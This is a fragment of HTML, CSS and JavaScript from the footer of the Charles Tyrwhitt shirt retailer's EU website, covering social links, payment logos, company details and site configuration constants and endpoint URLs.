    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1769041100886/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Shopping is secure with Charles Tyrwhitt.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1769041100886/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>.footer ul.policies__li-container.images-logos .policies__li {    margin-top: 1rem}.footer ul.policies__li-container.images-logos .policies__li:first-child {    margin-left: 0}</style><div class="policies">    <div class="policies__li-container images-logos d-flex flex-justify-center">        <div class="policies__li m-left-z footerPrinceTrust col-20"><img alt="Our partners The Queen's Awards for Enterprise 2016 and Feefo Platinum Trusted Service Award " class="lozad" width="234" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6a9705a9/images/awards/row-footer.png" /></div>    </div></div>
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies mls-d-flex col-80 mps-col-100 align-center">
<p class="p-right-m text-center mps-text-left">&copy; 2026 Charles Tyrwhitt Shirts Ltd.</p>
<p class="text-right">Bronze, The Forge – Bankside (level 5), 105 Sumner Street, London, SE1 9HZ - Registered No. 2914928 - UK Vat No. 821 1491 60 - <a aria-label="Charles Tyrwhitt email address: info@ctshirts.co.uk" href = "mailto:info@ctshirts.co.uk" class="ct-email grey2">info@ctshirts.co.uk</a></p>
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1769041100886/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		eurdefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I agree","CLOSE":"Close","NO_THANKS":"No thanks","BUTTON_COLLAPSED":"Button Collapsed","BUTTON_EXPANDED":"Button Expanded","SHOW":"show","MORE":"more","AND":"and","SHIP_QualifiesFor":"This shipment qualifies for","CC_LOAD_ERROR":"Couldn't load credit card","REG_ADDR_ERROR":"Couldn't load address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Product","SELECT_BONUS_PRODUCTS":"Select {0} Bonus Product(s)","SELECT_BONUS_PRODUCT":"Select","BONUS_PRODUCT_MAX":"You've selected the maximum number of bonus products. If you'd like to add any new bonus products, you'll need to remove one first.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"What are you looking for?","SUBSCRIBE_EMAIL_DEFAULT":"Email address","CURRENCY_SYMBOL":"€","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response, Parser error","INVALID_PHONE":"Please specify a valid phone number, using 0-9 + ( ) only.","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Shipping is not available to this country","EXPRESS_INVALID_EMAIL":"Email Address provided is invalid","EXPRESS_INVALID_PHONE":"Phone Number provided is invalid","EXPRESS_INVALID_ADDRESS":"Invalid:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Address lines","EXPRESS_INVALID_LOCALITY":"City","EXPRESS_INVALID_STATE":"State","EXPRESS_INVALID_POSTCODE":"Postcode","EXPRESS_INVALID_COUNTRY":"Country","INVALID_EMAIL":"The email address is invalid.","INVALID_PASSWORD":"Your password must be at least 8 characters in length, and contain at least: 1 number, 1 upper case letter, 1 lower case letter, 1 special character (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"This field is required.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Please select an expiry date","EXPIRE_DATE_IN_PAST":"Expiry date cannot be in the past.","REMOVE":"Remove","QTY":"Quantity","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare items","COMPARE_CONFIRMATION":"This will remove the first product you selected to compare. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item '{0}' to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift voucher code","GIFT_CERT_BALANCE":"Your current gift voucher balance is","GIFT_CERT_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of €5 and maximum of €999","GIFT_CERT_MISSING":"Please enter a gift voucher code","GIFT_VOUCHER_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of £5 and maximum of £1000","INVALID_OWNER":"This appears to be a credit card number.  Please enter the name of the credit card owner.","COUPON_CODE_MISSING":"Please enter an offer code","COOKIES_DISABLED":"Your browser is not currently set to accept cookies. Please enable cookies or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed","IN_STOCK_DATE":"Delayed delivery - ships around {0}","ITEM_STATUS_NOTAVAILABLE":"This item is currently not available.","INIFINITESCROLL":"Show all","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select store","SELECTED_STORE":"Selected store","PREFERRED_STORE":"Preferred store","SET_PREFERRED_STORE":"Set preferred store","ENTER_ZIP":"Enter postcode","INVALID_ZIP":"Please enter a valid postcode","SEARCH":"Search","CHANGE_LOCATION":"Change location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See more stores","SEE_LESS":"See less stores","FORMAL_SHIRT_FINDER_NAV_DESCR":"See your perfect shirt","ARROW_STEP_1":"Choose your fit","ARROW_STEP_2":"Choose your collar","ARROW_STEP_3":"Choose your cuff","ARROW_STEP_4":"Choose your fabric","ARROW_STEP_5":"Step 5 Find your shirt","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Add your monogram (+{0})","ADD_MONOGRAM":"Add monogram","MONOGRAM_ADDED":"Monogram added","INITIAL_SIFFIX_ST":"st","INITIAL_SIFFIX_ND":"nd","INITIAL_SIFFIX_RD":"rd","INITIAL_SIFFIX_TH":"th","INITIAL_SIFFIX_ND_OPT":"nd (opt)","INITIAL_SIFFIX_RD_OPT":"rd (opt)","INITIAL_SIFFIX_TH_OPT":"th (opt)","INITIAL_PLACEHOLDER_LEFT":"Left","INITIAL_PLACEHOLDER_MIDDLE":"Middle","INITIAL_PLACEHOLDER_RIGHT":"Right","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Next","BACK_STEP":"Back","TIE_CUFF_MATCHER":"Complete this shirt","BILLING_GIFTCERT_DEFAULT_ERROR":"Please enter a valid gift voucher code.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Show details","ORDER_DETAILS_HIDE":"Hide details","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":false,"CURRENT_SITE_COUNTRY_CODE":"ie","REVIEWS_READ":"Read","REVIEWS_HIDE":"Hide","SIZE_SAVE_SUCCESS":"Size saved successfully","SIZE_UNIT":"inches","SIZE_SHORTHAND":"\"","MORE_FILTERS":"more filters","LESS_FILTERS":"less filters","MORE_DETAILS":"See more","LESS_DETAILS":"See less","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Start typing an address...","QAS_SEARCH_AGAIN":"Search again","QAS_NO_MATCHING_ADDRESS":"No Matching Address","QAS_ENTER_MANUALLY":"Enter address manually","SKU_LABEL":"Product code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Other","RATHERNOTSAY_TITLE":"Rather Not Say","CUSTOM_LEG_LENGTH":"Custom leg length","CUSTOM_LEG_LENGTH_TURNUPS":"turn ups","CUSTOM_SLEEVE_LENGTH":"Custom sleeve length","IN_STOCK":"In stock","QTY_IN_STOCK":"Only {0} in stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"Delayed delivery - We have {0} in stock. The rest will ship around {1}.","NOT_AVAILABLE":"This item is currently not available.","REMAIN_NOT_AVAILABLE":"Please adjust your quantity."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-CurrentSourceCode/C1279576446","staticPath":"/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769041100886/","addGiftCert":"/eu/gift-cards/email","minicartGC":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-MiniAddProduct","cartShow":"/eu/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/eu/wallet","addressesList":"https://www.charlestyrwhitt.com/eu/addressbook","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwf25589ad/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Search-GetSuggestions?srcp=eurdefault","productNav":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ResetPaymentForms","compareShow":"/eu/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw7a753883/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-GetZipCode","billing":"/eu/billing","billingvouchers":"/eu/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Page-Include?cid=cookie_hint","formalShirtsShow":"/eu/mens-shirts/formal/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-SavedCardsContinue","storeFinder":"/eu/stores","homeShow":"/eu/home","guestReturn":"/eu/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/eu/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-LoadAddresses","loadOhWismo":"/eu/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd/mm/yy","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"IE_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"scheme\" : \"Credit/Debit Card\",\n   \"directEbanking\" : \"Sofort\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
CHANGE COUNTRY &rsaquo;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
